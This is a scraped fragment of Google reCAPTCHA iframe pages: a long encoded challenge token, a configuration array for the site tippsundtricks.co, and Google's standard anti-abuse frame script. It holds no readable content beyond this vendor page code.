OOIsKYTMOEw6HChihVNMO0w6fDmXXDusOPagguwpPDrzcJN8OtZlzCm8K/w4YXw5JmwobDoDEWw63Do8OHw6PDu3ROwpzDlMOSAjkfwoHCssKrDcK/wooNIFY9w4I/wpvDmlQGwpXCohZGdBDDngHCoCPDq8KlCMO0wpkcUQDCphPDvifCgR7DvWV8woJzwoxzwoTCkADDnAPCjcOZQCnClVfDicKlBMKnNR1IO13Dn1EawozCp8K2w4bCqsO7wpzDhQLCgErDri7Dlx/DosOUWsK6wrIpwrF7VVtuwojCpkNAw4ACXUB+w6JVH8KHMCTCpExgwoswaMKdB8KowqY9w6HDo8OQVsOCK8O4IUEpw5bCl8KtGmt4ZMODwo0MwqnCuzfDknHDpcKUwoA7UiIgbV42wo5+w7wow7tJw6cOaWAVD0/ChwRhwqlgwollw7zCvsOxw5HDkibCjcK/EALDpjfDpsKTwpk7wpoSRGHCq8KzBR5ZZ0IkLjHDmkxMw5DDl8OVE8OUV8KSbQ0Dw6J0wqHDicOTwrFYPsOpwrZqYMOkw40KwpQIMDtkwo/CrMOKw67CisKKQsKow6c2wofDvMOTw61twoE9wo7DjVE7QTPDosK9DsKPw6tDdMOTdMOxRgPDg8O2GV8hw4HCvMKQY8K/[base64]/DvcOHP8KAWTvDnDLCmXNrw6jCrcKAwrppGXMCHsODNHTCkcONwqDDtFxCecOEaALDh21pw4rCtsK8YTDDi3Frw4zCvSPCvAZOBW3DlgoLMxgXd8Kkw53DnjrDu8KDB31dwow6w4fCh2woJsKvAF3DghsTw6TCsHRDHMOtw73CgH0ReA/DqMKXSmpUeinDpDkNw7xvwo8EZEEbw7kdecKfL8K5FXdANAMOw67DkcKhT3TDhHsHVQDDvGV+b8O/EMKDwop2AmlSw5ckw6fCpQ3CrMKlwowncSPDoMOdVFbCrSA+wp9YAiFkJhpFwonDmcO/wqTCocK2wqDClEDCpA0XOcKhwoQ2UsK3PhzCj0ddw57Ck8KZwpXCgcOGw4jDjnHCpgXDqcOJwr0LwoDChcOTcF9TPsKMw6rCl1fCiDDDiULCm8K7YglALB4ZaBMZw6QHw7xGwrzCrcKawqFSw7HDjmrCin/DihY4X8K1FC5tWMOTC8Kdwo3CpcKASREBw5vCo8Krwrp9w4XDk8O7QVbDtsKlfifDgzoMwqcjGcKdWVhSwqQBwpYAwqjDgjHCiztrw6LDvsKpw4tEW8OgwrXDqMKYwqXDk3HDsHpXc0jCrsO+YloTwrN5wrlkw5/Dn1ZDCMKfb3o/PgXCg8KMwr7DqjRzwpA3JlUjB2VXw5VLVSE4w6l2w5MaZjxawrXDh8K5w5HChcKAwqhGLMO0wrnCtMK/LDvDkl3CiMOWMcOQZsOHw4rDlsKnHCN8cHfCu0w6HsOOacKZT04eT2U8wp9ewoPCl8KWTTZsEcK2wozDpMKANMOmwrvDjMKXFmrCkVhmw64oBHhAw61cw5rDv8KNIcK4dicJZ8K/wq8HIXtcQn7DrcOVw442w6zDswTDpjU6Llxyw5cbwrXCqMO2wpYowq7CvwvCtsOyJsO5w5TDicOzRxPDmBDDo8Okwp4AQDQ5w6QOwqNRw5/CtV7DnzUxK8O8UTxMwoXDnSvCksODdcKpEMOVI8Knw7PCr8KXw797NwZ2w6vDgMOSw67DjcKDw4I0fsKyZsOHw5dewojDhWPCkcKRw5nCpnTDr0llHVbDrsKOw7Y9w5TCh2DCqsOTd8KlPsKUw5/Dl8OJw7B8wrTCvD/[base64]/wqwoAQ0GwpgwFjBEw6oIWcO4LDDCncOpWTHCvMKEFMOsJl/Cp1zCsMORw6DCpcKsIRglw6Zvwp1FI3tsZsObAMOOw7DCgMOUADbDocOjwopew54Zw6YGwoXCp8KBPcOPw6LCmzLCnC3CjsOtPMKgZR4tw4LDgcOvwobCjR1Hw43ChsK3wrcxGcOsQcOGFMOeSgRlScOEw53CnFU/ecOgVnc8VR7CkGTDn8KpGFNPw5/DplxQw6x5fA/[base64]/Dr8KRw5gfw5fDosKWwrPDpn5wRyzCgsKhIMKrwrLCjMKbw7hrw67Cs8OtAk7DksOwSwLCtMOObS/Cg17CmMO6WWvCkynDi8Kmw7tXB8OnaMKJJ8KEKTrDmsOFUsOvGcOsQcKywrPDj8KGXxRxw4PCrMOHCXjCtsOtM8KfCcOewpx1woNbUcKNw6DDq8O0RcOyEzXClX7CuMOwwq5WwrxYw7Fbw4TCtVTDvVHCqwHChAjDjMOrBMOfwojCqsOIwp/Ch8Ovw7TDohcvMMOnZVLCrgAzw7jCsWJKw7M8PErCmkvCnXHCv8OzUMOqMMOuc8OSehx7IH0mwrRlM8Kaw6vCuUwtw5QAwpLChMKTfcK+w6h8w5nDpjnCuRQMDzHDr0rCmjA7w5JZw6tQb1zCgMO+w6XCgcKVw5IXw4DDusOQwrgYwrkeRcOTKcO/J8KlQcOYw5jCjMOuw73DmMKVGWAzGCtlwpzDgcKqE3TCvU5lLMOMOMO7w7TCpsKPBcOmRMKcwqDDhMO2wrjDucOaIzpxw6YWwrccFcONBsOnUsOTw7lcKMKRC0/Dpn3DpcKjwq0kYEfCuBDDtMKFRsOqT8O0HMOEw5hbJsKPUy0may/DpHjDtsKSw7A6MmnDnSUyEnlsQ0FCIMOkw6DCmcOPfMORSWIXGWfCq8ONZcKsCsKewrZaQsKpw7Q+AsKKwpRrOA1UaysiXz8YdsOXbnLCuWPCvygbw6NAwrrCvMOwD1cWw5tFfcKJwo/CpcKjw5/CsMOyw6bDlcKuIMOwwpo3wpzCiFXDhsKHT8OFX8O9YyXDmVFHw4ITdMOnwpLDm1J7wo9ITMKYKT3DvcO3w6Z2wrbCnkArw7/Cpn9xw5vDsx5awpwbw4VHIXHCrsO5JcOjw6whwrbCr8Kiw6TDm3PDqcKdNcKyw67Cm8KwYMOUwpDCqEHDjMOAOknDgl1dWMOxwpTDvsO8NRQmw68fwqcEIFYZRsOnwr/DqsKtwrLCkm3DksOCw4RlYi/Cm8KIYsKjwpPCtCUywrPCgsO0wokBGMOywrxnWcKtGQ/[base64]/[base64]/[base64]/w6Jewr8vw5/CmHTCj8KswpIzAMKdwpTCmWXCjRDDqMKgRg3DuTlDATzDsMK3bws7RivDu8OHVh9YSsO+w70VA8Orw6nCgjDDtE9Yw5V2O0tCw5sGHV/[base64]/w7diwoRXwrzDjsOVw4wiImrCt8KzN3XDiEdXwodIwqbCuMKlfsOtw6pcwozClG5QLMOsw4DDpUHDjzvDmcKHw4lvwrFtb3dnwqPDj8Kcw5LCtwBSw7HDosKzwod0RgNFwpXDoj/[base64]/[base64]/[base64]/CsMO2O8O1w7IxOwXDq8OAw7tqIBvDrsK3w6bDnxTCoMOAw4HCn8OWXWFpeMKbBxLCkcO7w6E5EsKGw5FXwpFCw6DCnMOvOkXCk8KBYQYTFMODw497RnNrVXPCpVrDgV4EwohSwp5aPRoxDcOzwoRWOyjCkynDi2kew61jRy/CtcOuf0XDn8O/JVHCiMKrwo5hIFJMciErHgDCncOLw73CpGDCl8OPRsOtwokWwrx1fsO/wo4nwpDCtcKgN8KZw5VRwpxIYMKBFMK2w6g2B8KLPcOVwrt+wp8NbQJOWUsmWMOKwqvDrjLCp141CnnDm8OYwpXDlMOLwrHDm8OICQM4w5IdP8KDOGHDisOCwp5iw63CkcOfIsO3wp7CtFwXwpfCg8OPw4E6PQpYw5fDusK0QltBZHDCj8O/wpjDk00hE8KawpnDnMOLwpXCg8KVN0LDlWXDo8OdFMOpw4NjcW4rbxzDvkN+wqrCiEJ/aMO1wqPChsOPWwgfwrZ5worDuz/DoEgJwotJT8OGLU1ew47DlgLCqhxGZF/Ckwt3WMKWMcKJwqLDqBBOwol1GsOAw5LDlcOgHMK7w7bDiMO7w6JLw6d8bMKqwrzDncK6Mi9cSMObRcOXO8Odwph4UHRawqRiw5YqLigpGRHDmX5NHsKDVlEGWEAnwoxrK8KIw4bCusOAMCoJw5JJBsKSG8OCwpJ9aFvCrlscV8KOVw/[base64]/[base64]/bQMPOHQ0VMKiT8O8wrAdw7kDwp5VecOPPcKNO8OkTk/CuzZYw4tIw6bCscKTTR9Sd8KhwqY5K17Dim/CpD3Dsw5rBBXCnyoaRMKlIsKNRlLCu8K3woPCsmrDpcOgw5Q+bCh7wphqw5jCj0RKw4bDigJWIgTDjMOYCX55woV5wpM8wpTCpAxnw7PCjMKdIVECFQ0Fwqcswo/Drz4SScOsDTMpw6DCpcO1XsOSZULChsOUWsKvwqLDs8OiPjZQZH8Fw4DChzEZwoTCpsOtwqnDhMOyHT/DhVNEX3E+w4bDlMK0Qh5+wrDCp8KBU3oRTsKrPjJmwr0TwrZnQsOYw4hBwpXCvj/Dh8O+HcOKKFgSCWEPYsONw5IvSsODwpoKwo4NRxkywrvDgmlHwrPDtWLDlcKmMcK/w4VnecKWMcObeMOdw7HDqVBgwonDvcOIw6U7w5LDucKIw5LCg3LCpMOVw41rDhrDi8OUfTciKcKMw4Qdw58uBSxiwrIRwppucjHDiS9PIMK1O8OFXcKjwoEiwokuwq/Djk5OYlHCrHE1w6ZTNwZcbcKkw7TDjHRITk3DvknCrcOdIcK2w7HDk8O5ahgvGT1+YA3DrEHChV7DiSUuw5BWw65ywrR7ehUuCcKdVTZcw4Z6PC/Cp8KpJizCgsOnSMK5SMOkwo/DvcKew6w6w5Vvwq0zacOGLcKiw4vDgsO+wpAfP8Kaw5xOwpvChsOOGcOKwodUw6U+WS5kGCFUwpvCt8K4DsKsw5QUwqPCnsKmQcKQw43CgxDDhHXDgztnwocKOsK0wo/[base64]/[base64]/[base64]/YsOMbcONw7jCtnrCgXHCnMKKe3UOVl7Du0svJcKsBkBVBMKDJMKva1cfKAodDMKKw7g9wpxbw6TDmsOsH8OHwp0+wp7DnEk/[base64]/DuMKHwrbDvB4kw6MDd8OgEcOBw6fDmMOmS8KuZ8OZwq3DmcOmMMOnIMOXIMKywqfCgcKZw6U8wpDDnwcRw6FswpA9w705wrbDsQ/DuD3DsMOVwpLCvD8MwobDisOVF0g8wqrDl2TCrSnDvWnDkFhXwpEiwq8Dw5UBPD1ONXl6LMOSD8OYwpsuw7jCtU5PKyY9w7/Cs8O/KMO3QUlAwoTDvsKHw5HDvsOZwoUCw47DuMOBHsKSw4vChsOhdg8Kw5jCrGDChXnCiU7Cuw/[base64]/Dp8KaW8KMwrhQw7vDrEfCpyFDNXFnw6fDh8Ozw4jCqcKVwoEpw59VM8KZLljCsMOqw681wqvCilXCh1s0w7TDkmRnIsK9w7TCtk9mwrEqE8K+w7lGJBNVeSRBYMKacH4sG8OBwp4IbFhgw4MLwonDvcKjXMO7w43DsEXDqcK/FMKLwoM+QsK0w7hgwrkTX8OoRsOFZ07Du27Dsm3DjsOIdsKPw7t9XMK4wrQtXcO/dMOYT3jCjcKdPznDnB/DjcOHHg3ChA03wrMmwqjCi8O0FSzDpMKkw6dWw7zCg1nDojrCncKKJRcbdcKeYsKWwo/CvcKPUcOQKCY0WCQUwp/Cim/Ch8OjworCtsO4UcKuCBHCjkd6wrzCosO8woTDg8O+BxbDgQQVw5TDtMKCw5lwIznClhJ3w448wpfCqwZIPcOZHBDDtMKNwrVudQ1ScMKQwpE4w6fCiMObwrEiwp/[base64]/wo3DtcOPAsOudsK9e14nwqzDucKlH8Ojw6klwqEmwr/DtxjCrUE6P0wzUMK0w7YRNsOFw7nChMKewrcHRS9pwr7DuQHDlcKdQ1l/GE7CumjDlgA/[base64]/CvMKdwofDoG3DnFPDoELDnsK0LGjDvjLCjQfDoxx6wpYswo5zwrbDlT0XwoXCpHhfwqvDnjvCjG/CtEfDpsK6w6Qyw6XDpsOWDk/[base64]/CvR/CisKGG8KrNcKDP8Oqw7shwqXClcOBJMO0wqnCi8KUTEEbw4EtwprDicOCTcOswqV7w4TDpsKOwqA5ZmDCnMKWW8OODcK0RDhew6YqbC4LwrDCgsO4wqA4RMO7GcOqe8O2wqXDtUzDimFlwoHCqcO6w7/[base64]/CmH0Iw5cuwr9DwovCkwrDtMK/DsKHw6UNUTA7OMOSYsK3cDfCsVxvwrAcfl0ww5fCp8KmPQPCqFHDpMOCWm/Cp8O4ZDUhBcKyw7bDnx9zw77CncKew4DCgAwbXcK3PBsVYis/w5AXW0ZXUsKGw7toHCtTcE/CgcKGw7rCucKjw7suKQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.tippsundtricks.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22epW1AM/hbPlY1hCB1KVAcjS634L/3AYXPdzsL8KwSpg\\u003d\x22,1,0,null,1,1768950285989,0,0,[16,174],null,[93],\x22RC-LV4qLfJqUZDEhA\x22,null,null,null,null,null,\x220dAFcWeA7MPXwzmaE9jMClPCu5SX4gT2qGPhg9ZB3YoMmF01U6YLaLnKfrcqMAFjlkdCEsLLN_OICBT9tPW78q0RSqlzH0Ob-6_g\x22,1769033086104]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lwZHpyEYgX27KgkefG2vXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768946689978');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>